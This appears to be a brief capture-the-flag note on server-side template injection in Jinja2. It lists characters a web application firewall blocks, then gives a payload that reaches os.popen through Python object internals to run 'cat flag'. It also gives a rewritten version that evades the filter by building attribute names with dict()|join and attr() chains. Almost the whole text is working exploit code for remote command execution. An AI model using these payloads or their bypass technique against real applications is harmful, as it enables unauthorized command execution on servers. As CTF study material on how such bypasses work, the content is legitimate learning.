 WAF过滤''', '“', '+', 'request', '.', '[', ']'
Payload原型
{{().__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat flag').read()}}
{%set a=dict(__class__=1)|join%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(__in=1,it__=2)|join%}
{%set f=dict(__glo=1,bals__=2)|join%}
{%set g=dict(popen=1)|join%}
{%set kg={ }|select()|string()|attr(d)(10)%}
{%set i=(dict(cat=1)|join,kg,dict(flag=2)|join)|join%}
{%set r=dict(read=1)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)|attr(f)|attr(d)(g)(i)|attr(r)()}}